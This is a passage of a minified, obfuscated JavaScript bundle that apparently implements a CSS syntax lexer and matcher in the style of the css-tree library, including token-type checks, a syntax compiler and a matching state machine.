o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2P,o={};for(const i in t)t[i][r(4081)]&&(o[i]=n?t[i][r(4081)]:(0,l.cM)(t[i][r(4081)],{compact:e}));return o}function w(t,e,n){const r=a2P,o={};for(const[i,s]of Object[r(398)](t))o[i]={prelude:s[r(1148)]&&(n?s[r(1148)][r(4081)]:(0,l.cM)(s[r(1148)][r(4081)],{compact:e})),descriptors:s[r(4005)]&&g(s[r(4005)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2P,s=(0,u.A)(n,t[i(4081)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3356)];n++)if(e(3396)===t[n][e(1465)][e(3112)]())return!0;return!1}(s)?b(null,new Error(i(2850))):(r&&(a=(0,h.wg)(s,t[i(1761)],t)),r&&a[i(3588)]||(a=(0,h.wg)(s,e[i(3588)],t),a[i(3588)])?b(a[i(3588)],null,a[i(2428)]):b(null,new o.F(a[i(2531)],e[i(4081)],n,a),a[i(2428)]))}class v{constructor(t,e,n){const r=a2P;if(this[r(3018)]=s.v,this[r(4081)]=e,this[r(2107)]=!1,this[r(2048)]={...c},this[r(3269)]=Object[r(1517)](null),this[r(464)]=Object[r(1517)](null),this[r(2583)]=Object[r(1517)](null),this[r(3827)]=n||(0,p.y)(t),t){if(t[r(3018)]&&(this[r(3018)]=t[r(3018)]),t[r(2048)])for(const e of Object[r(2769)](c))Array[r(3166)](t[r(2048)][e])&&(this[r(2048)][e]=t[r(2048)][e]);if(t[r(2583)])for(const[e,n]of Object[r(398)](t[r(2583)]))this[r(1083)](e,n);if(t[r(2107)]){this[r(2107)]=!0;for(const[t,e]of Object[r(398)]((0,a.JH)(this[r(2048)])))this[r(1083)](t,e)}if(t[r(3269)])for(const[e,n]of Object[r(398)](t[r(3269)]))this[r(612)](e,n);if(t[r(464)])for(const[e,n]of Object[r(398)](t[r(464)]))this[r(3973)](e,n)}this[r(1761)]=(0,d.gt)(this[r(3018)][r(2567)](r(2121)))}[r(988)](t){const e=r;function n(t,e){i[a2P(2215)]({node:t,message:e})}const o=this[e(3827)],i=[];return this[e(4081)][e(1470)](t,(function(t){const r=e;o[r(2835)](t[r(1760)])?o[t[r(1760)]][r(3484)](t,n):n(t,r(3810)+t[r(1760)]+"`")})),!!i[e(3356)]&&i}[r(2726)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2579)==typeof t||t&&i(2579)==typeof t[i(1760)],syntax:null,match:null,matchRef:null};return i(2277)==typeof t?a[i(3588)]=(0,d.gt)(t,s):(i(2579)==typeof t?Object[i(2464)](a,i(4081),{get:()=>(Object[i(2464)](a,i(4081),{value:(0,l.qg)(t)}),a[i(4081)])}):a[i(4081)]=t,Object[i(2464)](a,i(3588),{get:()=>(Object[i(2464)](a,i(3588),{value:(0,d.gt)(a[i(4081)],s)}),a[i(3588)])}),i(2303)===e&&Object[i(2464)](a,i(1366),{get(){const t=i,e=a[t(4081)],n=function(e){const n=t,r=e[n(453)][0];return!1===e[n(404)]&&1===e[n(453)][n(3356)]&&n(3971)===r[n(1760)]&&!0===r[n(1414)]}(e)?(0,d.gt)({...e,terms:[e[t(453)][0][t(2831)]]},s):null;return Object[t(2464)](a,t(1366),{value:n}),n}})),a}[r(612)](t,e){const n=r;e&&(this[n(3269)][t]={type:n(2502),name:t,prelude:e[n(1148)]?this[n(2726)](e[n(1148)],n(2840),t):null,descriptors:e[n(4005)]?Object[n(2769)](e[n(4005)])[n(3997)](((r,o)=>(r[o]=this[n(2726)](e[n(4005)][o],n(3675),o,t),r)),Object[n(1517)](null)):null})}[r(3973)](t,e){const n=r;e&&(this[n(464)][t]=this[n(2726)](e,n(2303),t))}[r(1083)](t,e){const n=r;e&&(this[n(2583)][t]=this[n(2726)](e,n(614),t))}[r(2082)](t){const e=r;if(!this[e(1400)](t))return new o.B(e(1572),"@"+t)}[r(1609)](t,e){const n=r,o=this[n(2082)](t);if(o)return o;const i=this[n(1400)](t);return!i[n(1148)]&&e?new SyntaxError(n(3131)+t+n(1659)):!i[n(1148)]||e||y(this,i[n(1148)],"",!1)[n(4098)]?void 0:new SyntaxError(n(3131)+t+n(4072))}[r(3162)](t,e){const n=r,s=this[n(2082)](t);if(s)return s;const a=this[n(1400)](t),c=i.Si(e);return a[n(4005)]?a[n(4005)][c[n(652)]]||a[n(4005)][c[n(1568)]]?void 0:new o.B(n(3739),e):new SyntaxError(n(3131)+t+n(3460))}[r(2289)](t){const e=r;if(!this[e(2742)](t))return new o.B(e(408),t)}[r(4013)](t,e){const n=r,o=this[n(1609)](t,e);if(o)return b(null,o);const i=this[n(1400)](t);return i[n(1148)]?y(this,i[n(1148)],e||"",!1):b(null,null)}[r(889)](t,e,n){const o=r,s=this[o(3162)](t,e);if(s)return b(null,s);const a=this[o(1400)](t),c=i.Si(e);return y(this,a[o(4005)][c[o(652)]]||a[o(4005)][c[o(1568)]],n,!1)}[r(521)](t){const e=r;return e(2286)!==t[e(1760)]?b(null,new Error(e(3603))):this[e(1539)](t[e(969)],t[e(1465)])}[r(1539)](t,e){const n=r;if(i.MZ(t)[n(4145)])return b(null,new Error(n(3868)));const o=this[n(2289)](t);return o?b(null,o):y(this,this[n(2742)](t),e,!0)}[r(3552)](t,e){const n=r,i=this[n(4053)](t);return i?y(this,i,e,!1):b(null,new o.B(n(554),t))}[r(3588)](t,e){const n=r;return n(2579)==typeof t||t&&t[n(1760)]?(n(2579)!=typeof t&&t[n(3588)]||(t=this[n(2726)](t,n(614),n(1590))),y(this,t,e,!1)):b(null,new o.B(n(3163)))}[r(740)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1539)](t,e),n,o)}[r(1342)](t,e,n){const o=r;return(0,m.V)(this,t[o(1465)],this[o(521)](t),e,n)}[r(709)](t,e,n){const o=r,i=[];return this[o(4081)][o(1470)](t,{visit:o(2286),enter:t=>{const r=o;i[r(2215)][r(3731)](i,this[r(1342)](t,e,n))}}),i}[r(1400)](t,e=!0){const n=r,o=i.Si(t);return(o[n(949)]&&e?this[n(3269)][o[n(652)]]||this[n(3269)][o[n(1568)]]:this[n(3269)][o[n(652)]])||null}[r(3518)](t,e=!0){const n=r,o=this[n(1400)](t,e);return o&&o[n(1148)]||null}[r(1031)](t,e){const n=r;return this[n(3269)][n(2835)](t)&&this[n(3269)][n(782)]&&this[n(3269)][t][n(782)][e]||null}[r(2742)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(949)]&&e?this[n(464)][o[n(652)]]||this[n(464)][o[n(1568)]]:this[n(464)][o[n(652)]])||null}[r(4053)](t){const e=r;return hasOwnProperty[e(1613)](this[e(2583)],t)?this[e(2583)][t]:null}[r(2822)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2P;if(a[u(3874)](r))return a[u(772)](r);a[u(1520)](r,!1),null!==c[u(4081)]&&(0,l.GG)(c[u(4081)],(function(c){const l=u;if(l(614)!==c[l(1760)]&&l(2303)!==c[l(1760)])return;const d=l(614)===c[l(1760)]?t[l(2583)]:t[l(464)],h=l(614)===c[l(1760)]?i:s;hasOwnProperty[l(1613)](d,c[l(652)])?n(t,c[l(652)],h,d[c[l(652)]])&&(o[l(2215)](e(r,a===i)+l(1298)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0)):(o[l(2215)](e(r,a===i)+l(4085)+e(c[l(652)],l(614)===c[l(1760)])),a[l(1520)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2583)])n(this,e,i,this[t(2583)][e]);for(const e in this[t(464)])n(this,e,s,this[t(464)][e]);const a=[...i[t(2769)]()][t(2763)]((e=>i[t(772)](e))),c=[...s[t(2769)]()][t(2763)]((e=>s[t(772)](e)));return a[t(3356)]||c[t(3356)]?{errors:o,types:a,properties:c}:null}[r(2857)](t,e){const n=r;return{generic:this[n(2107)],cssWideKeywords:this[n(3018)],units:this[n(2048)],types:g(this[n(2583)],!e,t),properties:g(this[n(464)],!e,t),atrules:w(this[n(3269)],!e,t)}}[r(1002)](){const t=r;return JSON[t(587)](this[t(2857)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2P,r=t&&t[n(3987)]&&t[n(3987)][e];return r?n(1323)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2P,i={offset:t,line:e,column:n};if(r){const t=r[o(4055)](/\n|\r\n?|\f/);i[o(3985)]+=r[o(3356)],i[o(1323)]+=t[o(3356)]-1,i[o(1477)]=1===t[o(3356)]?i[o(1477)]+r[o(3356)]:t[o(3612)]()[o(3356)]+1}return i}const c=function(t,e){const n=a2P,o=(0,r.a)(n(2759),t+(e?" `"+e+"`":""));return o[n(1738)]=e,o},l=function(t,e,n,c){const l=a2P,u=(0,r.a)(l(1926),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1979)],o=t[n(1257)],c=o<r[n(3356)]&&r[o][n(1466)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3356)];t++){const e=r[t][n(1465)];t===o&&(m=e[n(3356)],f=g[n(3356)]),null!==u&&r[t][n(1466)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3356)]||p>1?(d=s(u||e,n(1263))||a(i,g),h=a(d)):(d=s(u,n(682))||a(s(e,n(682))||i,g[n(1700)](0,f)),h=s(u,n(1263))||a(d,g[n(2378)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(565)]=t,u[l(4081)]=e?(0,o.c)(e):l(3577),u[l(3273)]=d,u[l(1251)]=h,u[l(3057)]=f,u[l(413)]=t+l(758)+u[l(4081)]+l(2533)+(d||l(3562))+l(892)+new Array(u[l(1251)]+1)[l(2567)]("-")+"^",Object[l(3120)](u,m),u[l(3987)]={source:n&&n[l(3987)]&&n[l(3987)][l(2035)]||l(1682),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function u(t,e,n){const o=a2P;for(;null!==t&&(t[o(1760)]===r.M$||t[o(1760)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2P;if(!t)return 0;const c=t[a(1465)][a(572)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1465)][a(3356)];e++)if(!(0,r.yp)(t[a(1465)][a(572)](e)))return 0;return s+1}function h(t,e,n){const s=a2P;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1760)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1760)]!==r.wN)return 0}if(!a){const e=t[s(1465)][s(572)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2P;let f=0;if(!t)return 0;if(t[n(1760)]===r.wN)return d(t,0,c,f);if(t[n(1760)]===r.Vy&&t[n(1465)][n(572)](0)===i){if(!(0,r.Nb)(t[n(1465)],1,s))return 0;switch(t[n(1465)][n(3356)]){case 2:return h(e(++f),f,e);case 3:return t[n(1465)][n(572)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1760)]===r.Vy||l(t,o)&&e(f+1)[n(1760)]===r.Vy){if(t[n(1760)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1465)],0,s))return 0;switch(t[n(1465)][n(3356)]){case 1:return h(e(++f),f,e);case 2:return t[n(1465)][n(572)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1465)][n(572)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1760)]===r.fg){let c=t[n(1465)][n(572)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1465)][n(3356)]&&(0,r.yp)(t[n(1465)][n(572)](m));m++);return m===l?0:(0,r.Nb)(t[n(1465)],m,s)?m+1===t[n(1465)][n(3356)]?h(e(++f),f,e):t[n(1465)][n(572)](m+1)!==i?0:m+2===t[n(1465)][n(3356)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{v:()=>o});const o=[r(2718),r(1506),r(2921),r(1923),r(2592)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2P;return null!==t&&t[n(1760)]===r._i&&t[n(1465)][n(572)](0)===e}function l(t,e,n){const o=a2P;let s=0;for(let a=e;a<t[o(1465)][o(3356)];a++){const c=t[o(1465)][o(572)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2P;let d=0;if(null===t||t[n(1760)]!==r.Vy||!(0,r.Nb)(t[n(1465)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1760)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1760)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1760)]===r.fg||t[n(1760)]===r.wN?function(t,e){const r=n;return t[r(1465)][r(572)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1760)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1115),r(3695),r(3792)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3356)]?t[n(572)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3356)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3356)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3356)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3467)===t[o(1760)]){const r=Number(void 0!==n&&n!==e[o(3356)]?e[o(2378)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(712)]&&r<t[o(712)]&&o(2579)!=typeof t[o(712)])return!0;if(null!==t[o(1376)]&&r>t[o(1376)]&&o(2579)!=typeof t[o(1376)])return!0}return!1}function p(t){return function(e,n,r){const o=a2P;return null===e?0:e[o(1760)]===a.zt&&h(e[o(1465)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==r)break t;if(r=i[n(3612)](),0===i[n(3356)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](r),r=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2P(1760)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1760)]!==a.Vy||45!==u(t[e(1465)],0)||45!==u(t[e(1465)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2P;if(null===e||e[o(1760)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1465)],0);if(null!==t){const n=e[o(1465)][o(778)]("\\",i),r=-1!==n&&f(e[o(1465)],n)?e[o(1465)][o(2455)](i,n):e[o(1465)][o(2378)](i);if(!1===t[o(3874)](r[o(3112)]()))return 0}return m(r,e[o(1465)],i)?0:1}}function y(t){const e=r;return e(2277)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1760)]===a.wN&&0===Number(n[i(1465)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1760)]!==a.Ne||m(n,t[o(1465)],t[o(1465)][o(3356)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1465)],0);return i===t[o(1465)][o(3356)]||f(t[o(1465)],i)?m(n,t[o(1465)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1760)]!==a.wN)return 0;let i=43===u(t[o(1465)],0)||45===u(t[o(1465)],0)?1:0;for(;i<t[o(1465)][o(3356)];i++)if(!(0,a.yp)(u(t[o(1465)],i)))return 0;return m(n,t[o(1465)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vy)return 0;const n=t[e(1465)][e(3112)]();return h(n,o.v)||d(n,e(1159))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1465)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1760)]!==a.Vw)return 0;const n=t[e(1465)][e(3356)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1465)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1760)]!==a.Vw?0:(0,a.o6)(u(t[e(1465)],1),u(t[e(1465)],2),u(t[e(1465)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1465)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1760)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1760)]!==o)break t;o=i[n(3612)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2215)](o),o=l[n(772)](t[n(1760)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1884)},s={type:r(4146)},a={type:r(1190)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1760)]&&t[o(2751)]===s&&e===i&&(e=t[o(1745)],t=t[o(3588)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3356)]>2&&t[e(572)](t[e(3356)]-2)===c&&t[e(572)](t[e(3356)]-1)===l}function h(t){const e=r;return e(2469)===t[e(1760)]||e(2574)===t[e(1760)]||e(2383)===t[e(1760)]||e(614)===t[e(1760)]&&d(t[e(652)])}function f(t,e=" ",n=!1){return{type:r(594),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3874)](t))switch(n[o(3918)](t),t[o(1760)]){case"If":t[o(3588)]=m(t[o(3588)],e,n),t[o(1745)]=m(t[o(1745)],e,n),t[o(2751)]=m(t[o(2751)],e,n);break;case o(614):return e[t[o(652)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3356)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3356)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1517)](null),t=u({type:o(3510),map:n},i,t)),null!==n)){const t=(d(s[o(652)])?s[o(652)][o(1700)](0,-1):s[o(652)])[o(3112)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!0};let n=s;for(let r=e[o(3356)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3356)]>5)return{type:o(2720),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3356)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3356)]>1?p(t,e[o(2763)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2277)==typeof t)return{type:e(1246),fn:t};switch(t[e(1760)]){case e(594):{let n=p(t[e(1308)],t[e(453)][e(2420)](g),!1);return t[e(670)]&&(n=u(n,a,s)),n}case e(3971):return function(t){const n=e;let r=i,o=g(t[n(2831)]);if(0===t[n(1376)])o=u(o,a,s),r=u(o,null,s),r[n(1745)]=u(i,i,r),t[n(1414)]&&(r[n(1745)][n(2751)]=u({type:n(2602),syntax:t},r,s));else for(let e=t[n(712)]||1;e<=t[n(1376)];e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(712)])r=u(i,i,r);else for(let e=0;e<t[n(712)]-1;e++)t[n(1414)]&&r!==i&&(r=u({type:n(2602),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1205):{const n=g(t[e(2831)]),r=g(f([f([{type:e(2469),name:e(1660)},{type:e(614),name:e(4090)}]),f([{type:e(614),name:e(4090)},f([{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:e(2022)},{type:e(614),name:e(4090)}])},{type:e(3971),comma:!1,min:0,max:0,term:f([{type:e(2469),name:"or"},{type:e(614),name:e(4090)}])}],"|")])],"|")),o=g(f([{type:e(614),name:e(3248)},f([{type:e(1e3),value:"("},{type:e(614),name:e(2319)},{type:e(1e3),value:")"}]),{type:e(614),name:e(2809)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(614):case e(2303):return{type:t[e(1760)],name:t[e(652)],syntax:t};case e(2469):return{type:t[e(1760)],name:t[e(652)][e(3112)](),syntax:t};case e(2574):return{type:t[e(1760)],name:"@"+t[e(652)][e(3112)](),syntax:t};case e(2383):return{type:t[e(1760)],name:t[e(652)][e(3112)]()+"(",syntax:t};case e(732):return 3===t[e(1465)][e(3356)]?{type:e(1e3),value:t[e(1465)][e(4095)](1),syntax:t}:{type:t[e(1760)],value:t[e(1465)][e(2378)](1,t[e(1465)][e(3356)]-2)[e(2100)](/\\'/g,"'"),syntax:t};case e(1e3):return{type:t[e(1760)],value:t[e(1465)],syntax:t};case e(2602):return{type:t[e(1760)],syntax:t};default:throw new Error(e(1969),t[e(1760)])}}function w(t,e){const n=r;return n(2579)==typeof t&&(t=(0,o.q)(t)),{type:n(2336),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3054)],a=0,c=1,l=2,u=3,d=r(1884),h=r(4146),f=r(1797),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3356)]!==e[n(3356)])return!1;for(let r=0;r<t[n(3356)];r++){const o=e[n(572)](r);let i=t[n(572)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1760)]===i.A9||t[e(1760)]===i.zt||t[e(1760)]===i.AJ||t[e(1760)]===i.hk||t[e(1760)]===i.X6||function(t){const n=e;return t[n(1760)]===i._i&&"?"!==t[n(1465)]}(t)}function b(t){const e=r;return null===t||t[e(1760)]===i.no||t[e(1760)]===i.Oh||t[e(1760)]===i.Q0||t[e(1760)]===i._i&&"/"===t[e(1465)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2P;function y(){const e=a2P;do{C++,T=C<t[e(3356)]?t[C]:null}while(null!==T&&(T[e(1760)]===i.M$||T[e(1760)]===i.Mw))}function v(e){const n=C+e;return n<t[a2P(3356)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:M,thenStack:E,tokenIndex:C,prev:e}}function A(t){E={nextState:t,matchStack:L,syntaxStack:M,prev:E}}function k(t){P=x(t,P)}function _(){L={type:c,syntax:e[a2P(4081)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function z(){const t=a2P;L=L[t(1760)]===l?L[t(2459)]:{type:u,syntax:M[t(4081)],token:L[t(1333)],prev:L},M=M[t(2459)]}let M=null,E=null,P=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(1760)]){case r(1884):if(null===E){if(null!==T&&(C!==t[r(3356)]-1||"\\0"!==T[r(1465)]&&"\\9"!==T[r(1465)])){e=o.$n;break}U=d;break}if((e=E[r(1543)])===o.mX){if(E[r(944)]===L){e=o.$n;break}e=o.E_}for(;E[r(450)]!==M;)z();E=E[r(2459)];break;case r(4146):if(null!==S&&!1!==S)(null===P||C>P[r(1310)])&&(P=S,S=!1);else if(null===P){U=h;break}e=P[r(1543)],E=P[r(2412)],M=P[r(450)],L=P[r(944)],C=P[r(1310)],T=C<t[r(3356)]?t[C]:null,P=P[r(2459)];break;case r(2336):e=e[r(3588)];break;case"If":e[r(2751)]!==o.$n&&k(e[r(2751)]),e[r(1745)]!==o.E_&&A(e[r(1745)]),e=e[r(3588)];break;case r(2720):e={type:r(3784),syntax:e,index:0,mask:0};break;case r(3784):{const t=e[r(4081)][r(453)];if(e[r(1551)]===t[r(3356)]){if(0===e[r(1418)]||e[r(4081)][r(3693)]){e=o.$n;break}e=o.E_;break}if(e[r(1418)]===(1<<t[r(3356)])-1){e=o.E_;break}for(;e[r(1551)]<t[r(3356)];e[r(1551)]++){const n=1<<e[r(1551)];if(!(e[r(1418)]&n)){k(e),A({type:r(2586),syntax:e[r(4081)],mask:e[r(1418)]|n}),e=t[e[r(1551)]++];break}}break}case r(2586):e={type:r(3784),syntax:e[r(4081)],index:0,mask:e[r(1418)]};break;case r(3510):if(null!==T){let t=T[r(1465)][r(3112)]();if(-1!==t[r(778)]("\\")&&(t=t[r(2100)](/\\[09].*$/,"")),s[r(1613)](e[r(2420)],t)){e=e[r(2420)][t];break}}e=o.$n;break;case r(1246):{const t=null!==M?M[r(2406)]:null,n=C+Math[r(1683)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(614):case r(2303):{const t=r(614)===e[r(1760)]?r(2583):r(464),a=s[r(1613)](n,t)?n[t][e[r(652)]]:null;if(!a||!a[r(3588)])throw new Error(r(3685)+(r(614)===e[r(1760)]?"<"+e[r(652)]+">":"<'"+e[r(652)]+"'>"));if(!1!==S&&null!==T&&r(614)===e[r(1760)]&&(r(920)===e[r(652)]&&T[r(1760)]===i.Vy||r(3356)===e[r(652)]&&"0"===T[r(1465)])){null===S&&(S=x(e,P)),e=o.$n;break}M={syntax:e[r(4081)],opts:e[r(4081)][r(2406)]||null!==M&&M[r(2406)]||null,prev:M},L={type:l,syntax:e[r(4081)],token:L[r(1333)],prev:L},e=a[r(1366)]||a[r(3588)];break}case r(2469):{const t=e[r(652)];if(null!==T){let n=T[r(1465)];if(-1!==n[r(778)]("\\")&&(n=n[r(2100)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2574):case r(2383):if(null!==T&&g(T[r(1465)],e[r(652)])){_(),e=o.E_;break}e=o.$n;break;case r(1e3):if(null!==T&&T[r(1465)]===e[r(1465)]){_(),e=o.E_;break}e=o.$n;break;case r(2602):null!==T&&T[r(1760)]===i.A9?w(L[r(1333)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(1333)])||b(T)?o.E_:o.$n;break;case r(732):let a="",c=C;for(;c<t[r(3356)]&&a[r(3356)]<e[r(1465)][r(3356)];c++)a+=t[c][r(1465)];if(g(a,e[r(1465)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1929)+e[r(1760)])}switch(p+=N,U){case null:console[r(3418)](r(2651)+m+r(2636)),U=f,L=null;break;case d:for(;null!==M;)z();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(3588)])return v;let x=v[y(3588)],A=v[y(3588)]={syntax:e[y(4081)]||null,match:[]};const 